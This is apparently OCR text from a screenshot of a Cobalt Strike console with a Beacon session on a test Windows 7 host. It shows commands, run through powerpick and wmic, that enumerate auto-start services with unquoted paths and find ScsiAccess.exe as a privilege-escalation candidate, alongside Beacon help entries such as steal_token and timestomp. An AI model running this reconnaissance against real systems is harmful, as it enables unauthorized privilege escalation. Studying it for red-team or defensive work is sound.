 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.48.157 192.168.48.157 listener1 dabai WIN7-TEST powershell.exe 2880 x64 38ms
Event Log X Listeners X Sites X Beacon 192.168.48.157@2880 X Files 192.168.48.157@2880 X
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> powerpick gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
[*] Tasked beacon to run: gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
(unmanaged)
[+] host called home, sent: 133715 bytes
[+] received output:
PathName DisplayName Name
-------- ----------- ----
C:\Program Files (x86)\Photode... ScsiAccess ScsiAccess
beacon> shell wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
[*] Tasked beacon to run: wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
[+] host called home, sent: 151 bytes
[+] received output:
ScsiAccess ScsiAccess C:\Program Files (x86)\Photodex\ProShow Producer\ScsiAccess.exe Auto
[WIN7-TEST] dabai/2880 (x64) last: 38ms
beacon>
Zh
10:47 上午
07/08/2020